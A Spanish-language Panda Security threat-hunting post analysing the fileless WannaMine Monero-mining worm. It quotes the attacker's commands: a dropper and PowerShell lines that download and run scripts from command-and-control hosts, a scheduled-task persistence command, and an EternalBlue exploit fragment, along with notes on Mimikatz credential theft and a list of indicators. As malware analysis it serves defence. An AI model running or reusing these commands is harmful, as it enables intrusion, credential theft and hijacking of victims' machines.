

  
    <div class="single-header">
      <div class="container">
        <div class="single-header-text">
          <div class="single-category">
            <a href="https://www.pandasecurity.com/es/mediacenter/productos/">Productos</a>          </div>
          <h1 class="single-title">Threat Hunting, la investigación tras los ataques sin fichero</h1>
          <span class="single-views">2.821 views</span>          <p class="single-description">Las criptomonedas son tendencia y PandaLabs detecta un nuevo ataque que utiliza herramientas de hacking yscripts para propagarse por redes corporativas y minar la conocida Monero.</p>
          <div class="single-meta">
            <span class="single-author"><img alt='' src='https://secure.gravatar.com/avatar/1b1241e27dce769f5b1a68b26c36736c490fbf74c649f8e665bad14c805a5137?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b1241e27dce769f5b1a68b26c36736c490fbf74c649f8e665bad14c805a5137?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>Panda Security</span><span class="single-date">Oct 30, 2017</span>          </div>
        </div>
        <div class="single-header-image" style="background-image: url(https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/iStock-610855316-1920x1280.jpg)"></div>
      </div>
    </div>

  
  
  <div class="site-content">
    <div class="container">
      <div class="page-content">
                <div class="main">

          <article class="post-154397 post type-post status-publish format-standard has-post-thumbnail hentry category-productos">

                                
            <div class="post-wrap">
              <div class="post-sidebar">
                <div class="post-sidebar-index">
                  <p class="post-sidebar-index-header">In this article</p>
                                  </div>
              </div>
              <div class="post-content">
                <div class="content">
                  <div class="content-block block-bg block-bg-light">“Fileless Monero WannaMine, un nuevo ataque descubierto por PandaLabs”</div>
<p class="dropcap dropcap-simple">El minado de criptomonedas como bitcoin, ethereum o monero no es nuevo. De hecho, en los últimos años hemos visto numerosos ataques cuyo objetivo era  instalar software de minería como objetivo principal. Por ejemplo, merece la pena recordar que antes de <a href="https://www.pandasecurity.com/es/mediacenter/noticias/infografia-wannacry-ciberataque/">WannaCry,</a> ya habíamos visto a atacantes utilizar el exploit de la NSA<strong><a href="https://www.pandasecurity.com/es/mediacenter/pandalabs/wannacry-eternalblue-otros-ataques/"> EternalBlue</a> </strong>para entrar en empresas e instalar este tipo de software en las máquinas de sus víctimas.</p>
<p>Podemos afirmar que es un negocio en auge, ya que la sofisticación de los ataques no deja de aumentar. Hace unos días detectamos un nuevo gusano que utiliza tanto herramientas de hacking como scripts para propagarse por redes corporativas y minar la criptomoneda Monero en toda red por donde pase.</p>
<p>Desde <strong><a href="https://www.pandasecurity.com/es/business/adaptive-defense/">Adaptive Defense</a></strong> monitorizamos en tiempo real todos los procesos que están en ejecución en todas las máquinas donde está instalado, por lo que cuando nuestro equipo de Threat Hunting vio el siguiente comando tratando de ser ejecutado por uno de los procesos de un equipo, saltaron las alarmas:</p>
<h5><em>c</em><em>md /v:on /c for /f &#8220;tokens=2 delims=.[&#8221; %i in (&#8216;ver&#8217;) do (set a=%i)&amp;if !a:~-1!==5 (@echo on error resume next&gt;%windir%\11.vbs&amp;@echo Set ox=CreateObject^(&#8220;MSXML2.XMLHTTP&#8221;^)&gt;&gt;%windir%\11.vbs&amp;@echo ox.open &#8220;GET&#8221;,&#8221;</em><em>http://stafftest.firewall-gateway.com:8000/info.vbs</em><em>&#8220;,false&gt;&gt;%windir%\11.vbs&amp;@echo ox.setRequestHeader &#8220;User-Agent&#8221;, &#8220;-&#8220;&gt;&gt;%windir%\11.vbs&amp;@echo ox.send^(^)&gt;&gt;%windir%\11.vbs&amp;@echo If ox.Status=200 Then&gt;&gt;%windir%\11.vbs&amp;@echo Set oas=CreateObject^(&#8220;ADODB.Stream&#8221;^)&gt;&gt;%windir%\11.vbs&amp;@echo oas.Open&gt;&gt;%windir%\11.vbs&amp;@echo oas.Type=1 &gt;&gt;%windir%\11.vbs&amp;@echo oas.Write ox.ResponseBody&gt;&gt;%windir%\11.vbs&amp;@echo oas.SaveToFile &#8220;%windir%\info.vbs&#8221;,2 &gt;&gt;%windir%\11.vbs&amp;@echo oas.Close&gt;&gt;%windir%\11.vbs&amp;@echo End if&gt;&gt;%windir%\11.vbs&amp;@echo Set os=CreateObject^(&#8220;WScript.Shell&#8221;^)&gt;&gt;%windir%\11.vbs&amp;@echo os.Exec^(&#8220;cscript.exe %windir%\info.vbs&#8221;^)&gt;&gt;%windir%\11.vbs&amp;cscript.exe %windir%\11.vbs) else (powershell -NoP -NonI -W Hidden &#8220;if((Get-WmiObject Win32_OperatingSystem).osarchitecture.contains(&#8217;64&#8217;)){IEX(New-Object Net.WebClient).DownloadString(&#8216;</em><em>http://stafftest.firewall-gateway.com:8000/info6.ps1&#8242;)}else{IEX(New-Object</em><em> Net.WebClient).DownloadString(&#8216;</em><em>http://stafftest.firewall-gateway.com:8000/info3.ps1&#8242;)}</em><em>&#8220;)</em></h5>
<h3>Análisis de una propagación por red</h3>
<p>Al poco de ponernos a investigar desde PandaLabs vimos como los atacantes, al ser descubiertos, cerraron los servidores de comando y control (c&amp;c), pero sin poder evitar que nos descargáramos los siguientes ficheros:</p>
<ul>
<li>b6fcd1223719c8f6daf4ab7fbeb9a20a           ps1 ~4MB</li>
<li>27e4f61ee65668d4c9ab4d9bf5d0a9e7 vbs ~2MB</li>
</ul>
<p>Son 2 scripts altamente ofuscados. El “info6.ps1” carga de forma reflectiva (sin tocar el disco) un módulo (dll) de Mimikatz, de forma que pueda robar las credenciales que encuentre en el equipo. Estas credenciales se utilizarán posteriormente para moverse lateralmente en redes internas (desprotegidas).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-154398 size-grid" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/1-2-530x281.jpg" alt="panda-security-ataque" width="530" height="281" /></p>
<p>El script implementa, en <strong>PowerShell</strong>, el famoso exploit de NetBios conocido como “<strong>EternalBlue</strong>” (MS17-010), de forma que pueda comprometer otros equipos Windows de la red no parcheados ante esta vulnerabilidad:</p>
<h5>$TARGET_HAL_HEAP_ADDR_x64 = 0xffffffffffd00010<br />
$TARGET_HAL_HEAP_ADDR_x86 = 0xffdff000<br />
[byte[]]$fakeSrvNetBufferNsa = @(0x00,0x10,0x01,0x00,0x00<br />
[byte[]]$fakeSrvNetBufferX64 = @(0x00,0x10,0x01,0x00,0x00<br />
$fakeSrvNetBuffer = $fakeSrvNetBufferNsa<br />
[byte[]]$feaList=[byte[]](0x00,0x00,0x01,0x00)<br />
$feaList += $ntfea[$NTFEA_SIZE]
$feaList +=0x00,0x00,0x8f,0x00+ $fakeSrvNetBuffer<br />
$feaList +=0x12,0x34,0x78,0x56<br />
[byte[]]$fake_recv_struct=@(0x00,0x00,0x00,0x00,0x00,0x00</h5>
<p>Al mismo tiempo hace uso de <strong>WMI para ejecutar de forma remota comandos</strong>. Una vez obtenidas las contraseñas de un equipo, vemos como en ese equipo el proceso wmiprvse.exe” ejecuta una línea de comandos similar a la siguiente:</p>
<h5>powershell.exe -NoP -NonI -W Hidden  -E JABzAHQAaQBtAGUAPQBbAEUAbgB2AGkAcgBvAG4AbQBlAG4Ad…</h5>
<p>Si decodificamos el “base 64” de esta línea de comandos, obtenemos el script mostrado en el <a href="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/Anexo-I.docx" target="_blank" rel="noopener"><strong>Anexo I</strong>.</a></p>
<h3>Persistencia en el sistema</h3>
<p>Dentro de uno de los scripts se encuentra el siguiente comando para conseguir la persistencia en el sistema:</p>
<h5>cmd /c echo powershell -nop &#8220;$a=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding ));if(($a -eq $null) -or (!($a.contains(&#8216;SCM Event Filter&#8217;)))) {IEX(New-Object Net.WebClient).DownloadString(&#8216;<a href="http://stafftest.spdns.eu:8000/mate6.ps1')%7d">http://stafftest.spdns.eu:8000/mate6.ps1&#8242;)}</a>&#8221; &gt;%temp%\y1.bat &amp;&amp; SCHTASKS /create /RU System /SC DAILY /TN yastcat /f /TR &#8220;%temp%\y1.bat&#8221; &amp;&amp;SCHTASKS /run /TN yastcat</h5>
<p>Como podemos ver, se programa una tarea diaria que descarga y ejecuta el fichero “y1.bat”.</p>
<p>Nota: no disponemos de este fichero ya que los servidores de comando y control (c&amp;c) se encuentran offline.</p>
<h3>Vector de infección</h3>
<p>Desconocemos aún el vector inicial de infección, ya que aquellas redes donde lo hemos detectado y bloqueado estaban en proceso de despliegue de Adaptive Defense en ese momento y no tenían toda la red protegida con nuestra solución de ciberseguridad avanzada., Es por este motivo por lo que no hemos podido determinar quién ha sido el paciente 0 y cómo fue éste comprometido.</p>
<p>Podría tratarse de una descarga/ejecución de un fichero/troyano que activase el gusano inicialmente, o bien fuese ejecutado de forma remota utilizando algún exploit.</p>
<h3>Servidores de Comando y Control</h3>
<p>Del script “info6.ps1” se han podido obtener los siguientes servidores de comando y control:</p>
<ul>
<li>spdns.eu</li>
<li>firewall-gateway.com</li>
<li>179.67.243</li>
<li>184.48.95</li>
</ul>
<p>Nota: el día 27 de octubre de 2017, estos servidores dejaron de estar operativos.</p>
<p>118.184.48.95</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-154399 size-full" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/2-e1509359957871.jpg" alt="panda-security" width="500" height="159" /></p>
<p>107.179.67.243</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-154400 " src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/2-1.jpg" alt="panda-security" width="580" height="112" srcset="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/2-1.jpg 772w, https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/2-1-300x58.jpg 300w, https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/2-1-530x102.jpg 530w" sizes="auto, (max-width: 580px) 100vw, 580px" /></p>
<p>stafftest.firewall-gateway.com</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-154401" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/3.jpg" alt="pandalabs-ataque" width="643" height="117" /></p>
<p>stafftest.firewall-gateway.com</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-154402" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/3-3.png" alt="malware" width="583" height="262" /></p>
<h3>IOCs</h3>
<ul>
<li>exe ( Monero, MD5 2ad7a39b17d08b3a685d36a23bf8d196 )</li>
<li><em>%windir%\11.vbs</em></li>
<li><em>%windir%\info.vbs</em></li>
<li><em>%windir%\info6.ps1</em></li>
<li>dll</li>
<li>dll</li>
<li><em>Tarea programada “yastcat”</em></li>
<li>spdns.eu</li>
<li>firewall-gateway.com</li>
<li>179.67.243</li>
<li>184.48.95</li>
</ul>
<h3>Conclusión</h3>
<p>Confirmamos la profesionalización y nuevas tácticas para crear ataques cada vez más avanzados, incluso a pesar de que únicamente se trata de instalar mineros de Monero y no hablamos de robo de datos, sabotaje, ni espionaje. El hecho de que se trate de un <em><a href="https://www.pandasecurity.com/es/mediacenter/seguridad/malware-sin-fichero/">ataque fileless</a></em> hace que la mayoría de las soluciones antivirus tradicionales apenas puedan actuar, y a sus víctimas sólo les queda esperar a que se generen las firmas necesarias (el ataque es fileless, pero como hemos visto en un momento determinado se descarga tanto los scripts como el cliente de Monero).</p>
<p>Pero esto sólo sirve para este ataque y a nada que varíe levemente será inservible, por no hablar que así sólo se detecta la parte final del ataque, sin ver el movimiento a través de la red y cómo se van comprometiendo todos los ordenadores de la misma.</p>
<p>Desde <strong>Adaptive Defense no sólo clasificamos todos los procesos que se ejecutan en cada uno de los equipos de la red, sino que monitorizamos en tiempo real todos ellos</strong> ya que sabemos que los atacantes utilizan cada vez más ataques sin malware en los que abusan de herramientas del propio sistema para llevar a cabo sus actividades delictivas.</p>
<p>Entre los eventos que monitorizamos se pueden encontrar:</p>
<ul>
<li>Creación de procesos e inyección remota</li>
<li>Creación, modificación y apertura de ficheros</li>
<li>Creación y modificación de entradas de registro</li>
<li>Eventos de red (aperture de comunicaciones, descarga de ficheros, etc.)</li>
<li>Eventos administrativos (creación de usuarios, etc.)</li>
</ul>
<p>Seguiremos informando de nuestra labor en <strong>Threat Hunting</strong> y detección de ataques.</p>
<p>&nbsp;</p>

                  
                  
                  
                                      <div class="post-author">
                      <div class="post-author-header">
                        <div class="post-author-avatar-info">
                          <div class="post-author-avatar">
                            <img alt='' src='https://secure.gravatar.com/avatar/1b1241e27dce769f5b1a68b26c36736c490fbf74c649f8e665bad14c805a5137?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b1241e27dce769f5b1a68b26c36736c490fbf74c649f8e665bad14c805a5137?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo img-circle' height='64' width='64' loading='lazy' decoding='async'/>                          </div>
                          <div class="post-author-info">
                            <p class="post-author-label">Author</p>
                            <p class="post-author-name">Panda Security</p>
                            <p class="post-author-role">
                                                        </p>
                          </div>
                        </div>
                        <!-- LinkedIn profile not found -->                      </div>
                      <div class="post-author-description">
                        <p>Panda Security es una empresa especializada en la creación de productos de seguridad para endpoints que son parte del portfolio de soluciones de seguridad IT de WatchGuard. Centrada inicialmente en la creación de software antivirus, la compañía ha ampliado sus objetivos expandiendo su línea de negocio hacia los servicios de ciberseguridad avanzada con tecnologías para la prevención del cibercrimen.</p>
                      </div>
                    </div>
                                  </div>
              </div>
              <div class="right-empty"></div>
            </div>
          </article>
        </div>
        <div class="sidebar">
  <div class="sidebar-content">
      </div>
</div>
      </div>
    </div>
  </div>


<div class="related-posts"><div class="container"><h2 class="related-posts__title">Artículos relacionados</h2><div class="related-posts__list"><article class="post-list post-list--related-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/panda-free-antivirus-la-solucion-gratuita-y-completa-para-proteger-tus-dispositivos/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2025/01/pandasecurity-panda-free-antivirus-la-solucion-gratuita-y-completa-para-proteger-tus-dispositivos-530x380.webp" class="attachment-grid size-grid wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
        <div class="post-content">
            <span class="post-category">
            Productos            </span>
            <h4 class="post-title">Panda Free Antivirus: la solución gratuita y completa para proteger tus dispositivos</h4>
            <div class="post-meta">
            <span class="post-date">Ene 17, 2025</span><span class="post-reading-time"><i class="icon-eye"></i>13 min. lectura</span>            </div>
        </div>
    </a>
</article>
<article class="post-list post-list--related-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/beneficios-vpn-proteccion-redes/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2023/08/pandasecurity-beneficios-vpn-530x380.webp" class="attachment-grid size-grid wp-post-image" alt="pandasecurity-beneficios-vpn" decoding="async" loading="lazy" />        </div>
        <div class="post-content">
            <span class="post-category">
            Productos            </span>
            <h4 class="post-title">12 beneficios de utilizar una VPN: las ventajas para la protección de tus redes</h4>
            <div class="post-meta">
            <span class="post-date">Ago 28, 2023</span><span class="post-reading-time"><i class="icon-eye"></i>7 min. lectura</span>            </div>
        </div>
    </a>
</article>
<article class="post-list post-list--related-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/panda-free-antivirus-selabs/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2023/02/pandasecurity-free-antivirus-selabs-530x380.jpg" class="attachment-grid size-grid wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
        <div class="post-content">
            <span class="post-category">
            Productos            </span>
            <h4 class="post-title">Panda Free Antivirus, premiado como mejor New Endpoint por SE Labs</h4>
            <div class="post-meta">
            <span class="post-date">Feb 8, 2023</span><span class="post-reading-time"><i class="icon-eye"></i>2 min. lectura</span>            </div>
        </div>
    </a>
</article>
<article class="post-list post-list--related-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/fondos-de-zoom/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2022/12/holiday-zoom-backgrounds-hero-530x380.jpg" class="attachment-grid size-grid wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
        <div class="post-content">
            <span class="post-category">
                        </span>
            <h4 class="post-title">Fondos de zoom personalizados y accesorios imprimibles para las fiestas</h4>
            <div class="post-meta">
            <span class="post-date">Dic 14, 2022</span><span class="post-reading-time"><i class="icon-eye"></i>8 min. lectura</span>            </div>
        </div>
    </a>
</article>
<article class="post-list post-list--related-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/que-es-vpn/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2022/09/pandasecurity-vpn-530x380.jpg" class="attachment-grid size-grid wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
        <div class="post-content">
            <span class="post-category">
                        </span>
            <h4 class="post-title">¿Qué es una VPN? Guía sobre las redes privadas virtuales</h4>
            <div class="post-meta">
            <span class="post-date">Sep 7, 2022</span>            </div>
        </div>
    </a>
</article>
<article class="post-list post-list--related-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/panda-security-lider/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2022/05/pandasecurity-test-results-530x380.jpg" class="attachment-grid size-grid wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
        <div class="post-content">
            <span class="post-category">
            Productos            </span>
            <h4 class="post-title">Panda Security, líder en los test de rendimiento de AV-Comparatives</h4>
            <div class="post-meta">
            <span class="post-date">May 9, 2022</span>            </div>
        </div>
    </a>
</article>
</div></div></div>
<footer class="site-footer">

  
  <!-- Redes Sociales -->
  <div class="footer-top">
    <div class="container text-center">
      <ul class="social-icons">
                                        <li class="menu-item">
                    <a href="https://twitter.com/pandacomunica" target="_blank">
                        <i class="icon icon-twitter"></i>
                                            </a>
                    </li>
                                                <li class="menu-item">
                    <a href="https://es-la.facebook.com/PandaSecurityES/" target="_blank">
                        <i class="icon icon-facebook"></i>
                                            </a>
                    </li>
                                                <li class="menu-item">
                    <a href="https://www.youtube.com/user/PandaSecurity1" target="_blank">
                        <i class="icon icon-youtube"></i>
                                            </a>
                    </li>
                                                <li class="menu-item">
                    <a href="https://linkedin.com/company/panda-security" target="_blank">
                        <i class="icon icon-linkedin"></i>
                                            </a>
                    </li>
                                                <li class="menu-item">
                    <a href="https://www.instagram.com/pandasecurity/" target="_blank">
                        <i class="icon icon-instagram"></i>
                                            </a>
                    </li>
                                          </ul>
    </div>
  </div>

  <!-- Selector de Idioma y Menú -->
  <div class="footer-middle">
    <div class="container">
      <div class="row">
        <!-- Logo y Selector de Idioma -->
        <div class="col-md-4 language-selector">
          <img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/pandasecurity-footer-logo.svg" alt="Panda Security Mediacenter">
          <p>Panda Security, una marca de WatchGuard Technologies, ofrece la protección más avanzada para tu familia y tu negocio</p>
          <select onchange="location = this.value;">
            <option value="https://www.pandasecurity.com/en/mediacenter/">Inglés</option>
            <option value="https://www.pandasecurity.com/fr/mediacenter/">French</option>
            <option value="https://www.pandasecurity.com/it/mediacenter/">Italian</option>
            <option value="https://www.pandasecurity.com/es/mediacenter/">Spanish</option>
          </select>
        </div>

        <!-- Menú Footer -->
        <div class="col-md-8">
          <div class="row">
                  <div class="col-md-4">
            <h4 class="footer-menu-title">Acerca de Panda</h4>
                            <ul class="footer-menu">
                                            <li><a href="https://www.pandasecurity.com/es/company-profile/">Conócenos</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/reviews/">Opiniones</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/awards/">Premios y Certificaciones</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/office-locator/">Panda Security en el mundo</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/security-info/">Security Info</a></li>
                                    </ul>
                    </div>
            <div class="col-md-4">
            <h4 class="footer-menu-title">Particulares</h4>
                            <ul class="footer-menu">
                                            <li><a href="https://www.pandasecurity.com/es/homeusers/">Gama de productos Panda</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/renewal/">Página de Cliente</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/homeusers/online-antivirus/">Antivirus Online</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/homeusers/downloads/">Descargas</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/homeusers/free-antivirus/">Free Antivirus</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/homeusers/vpn/">Free VPN</a></li>
                                            <li><a href="https://www.pandasecurity.com/es/homeusers/offers/">Ofertas</a></li>
                                    </ul>
                    </div>
            <div class="col-md-4">
            <h4 class="footer-menu-title">Empresas - Watchguard Technologies</h4>
                            <ul class="footer-menu">
                                            <li><a href="https://www.watchguard.com/es">WatchGuard</a></li>
                                            <li><a href="https://www.watchguard.com/es/wgrd-products/endpoint-security">Endpoint Security</a></li>
                                            <li><a href="https://www.watchguard.com/es/wgrd-products/network-security">Network Security</a></li>
                                            <li><a href="https://www.watchguard.com/es/wgrd-products/authpoint">Authpoint MFA</a></li>
                                            <li><a href="https://www.watchguard.com/es/wgrd-products/secure-wifi">Secure Wi-Fi</a></li>
                                            <li><a href="https://www.watchguard.com/es/wgrd-partners">Partners</a></li>
                                    </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>

  <!-- Logos de Empresas -->
  <div class="footer-middle">
    <div class="container text-center">
      <ul class="sponsor-logos">
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/visa.png" alt="Visa"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/mastercard.png" alt="mastercard"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/maestro.png" alt="maestro"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/paypal.png" alt="paypal"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/applepay.png" alt="applepay"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/banktransfer.png" alt="banktransfer"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/americanexpress.png" alt="americanexpress"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/ideal.png" alt="ideal"></li>
        <li><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/klarna.png" alt="klarna"></li>
      </ul>
    </div>
  </div>

  <!-- Menú Legal -->
  <div class="footer-bottom">
    <div class="container text-center">
    <nav class="legal-menu-container"><ul id="menu-legal-menu" class="legal-menu"><li id="menu-item-164098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164098"><a href="https://www.pandasecurity.com/es/homeusers/media/legal-notice/#e11">Política de privacidad</a></li>
<li id="menu-item-164099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164099"><a href="https://www.pandasecurity.com/es/homeusers/media/legal-notice/">Aviso legal</a></li>
<li id="menu-item-164100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164100"><a href="https://www.pandasecurity.com/es/homeusers/media/cookies-policy/">Política de cookies</a></li>
<li id="menu-item-164101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164101"><a href="https://www.pandasecurity.com/es/homeusers/media/legal-notice/refund/">Política de devolución</a></li>
</ul></nav>    </div>
  </div>

</footer>

<div class="site-search" id="search">
  <button type="button" class="close">Close</button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-8 offset-xl-2">
          <form role="search" method="get" class="search-form form" action="https://www.pandasecurity.com/es/mediacenter/">
  <label class="sr-only">Buscar:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Búsqueda" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Buscar</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
</form>
          <p>Introduzca sus palabras clave de búsqueda y presione Entrar.</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/mediacenter\/*"},{"not":{"href_matches":["\/es\/mediacenter\/core\/wp-*.php","\/es\/mediacenter\/core\/wp-admin\/*","\/es\/mediacenter\/src\/uploads\/*","\/es\/mediacenter\/src\/*","\/es\/mediacenter\/src\/plugins\/*","\/es\/mediacenter\/src\/themes\/authentic-child\/*","\/es\/mediacenter\/src\/themes\/authentic\/*","\/es\/mediacenter\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/core/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/core/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pandasecurity.com\/es\/mediacenter\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/core/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8" id="contact-form-7-bootstrap-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/core\/wp-admin\/admin-ajax.php","nonce":"820e6ca589","post_id":"154397"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/core/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic/dist/js/scripts.min.js?ver=1.0.0" id="authentic_js-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/js/header.js?ver=1.0.0" id="authentic_child_header_js-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/js/category-menu.js?ver=1.0.0" id="authentic_child_category_menu_js-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/js/mobile-menu.js?ver=1.0.0" id="authentic_child_mobile_menu_js-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/js/faqs.js?ver=1.0.0" id="authentic_child_faqs_js-js"></script>
<script type="text/javascript" id="authentic_child_search_js-js-extra">
/* <![CDATA[ */
var searchConfig = {"homeUrl":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child//dist/js/search.js?ver=1.0.0" id="authentic_child_search_js-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/category-menu.css?ver=1.0.0
body_size: 690
content:
@media (max-width: 1200px) {
    .mobile-category-toggle {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 15px;
        background-color: var(--color-white);
        border-bottom: 1px solid var(--color-grey-border);
    }
    .mobile-category-overlay,
    .mobile-category-overlay-top {
        position: fixed;
        left: 0;
        top: 0;
        width: 100vw;
        height: 100vh;
